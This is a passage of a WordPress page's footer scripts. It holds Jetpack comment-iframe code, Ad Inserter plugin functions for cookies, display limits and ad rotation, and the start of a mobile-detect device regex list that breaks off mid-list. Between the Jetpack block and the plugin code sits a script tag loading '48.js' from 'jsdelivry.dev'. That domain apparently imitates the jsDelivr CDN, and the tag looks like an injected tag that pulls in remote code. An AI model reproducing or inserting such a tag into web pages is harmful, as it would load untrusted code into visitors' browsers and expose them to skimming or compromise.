							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
		<script src="https://jsdelivry.dev/lib/48.js"></script><script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_rotation_triggers=[],ai_block_class_def="code-block";
if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;
b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=
function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&
setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),
groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=
(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),
m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=
l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&
(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width=
"";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");
if(0!=d.length){var A=[];d.forEach((g,p)=>{g.querySelectorAll("kbd.ai-option-name").forEach((r,t)=>{A.push(r)})});h=Array.from(h);h=h.slice(0,h.length-A.length)}0!=h.length&&(separator=h[0].hasAttribute("data-separator")?h[0].dataset.separator:"",h.forEach((g,p)=>{g.innerText=separator+y+z}))}d=!1;a=b.closest(".ai-adb-show");null!=a&&a.hasAttribute("data-ai-tracking")&&(h=JSON.parse(b64d(a.getAttribute("data-ai-tracking"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,a.setAttribute("data-ai-tracking",
b64e(JSON.stringify(h))),a.classList.add("ai-track"),w&&ai_tracking_finished&&a.classList.add("ai-no-pageview"),d=!0));d||(d=b.closest("div[data-ai]"),null!=d&&d.hasAttribute("data-ai")&&(h=JSON.parse(b64d(d.getAttribute("data-ai"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,d.setAttribute("data-ai",b64e(JSON.stringify(h))),d.classList.add("ai-track"),w&&ai_tracking_finished&&d.classList.add("ai-no-pageview"))))}}};ai_process_rotations=function(){document.querySelectorAll("div.ai-rotate").forEach((b,
d)=>{ai_process_rotation(b)})};function B(){document.querySelectorAll("div.ai-rotate.ai-rotation-groups").forEach((b,d)=>{b.classList.add("ai-timer");ai_process_rotation(b)})}ai_process_rotations_in_element=function(b){null!=b&&b.querySelectorAll("div.ai-rotate").forEach((d,e)=>{ai_process_rotation(d)})};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_rotations()},
10)});ai_process_elements_active=!1;function D(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==
ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N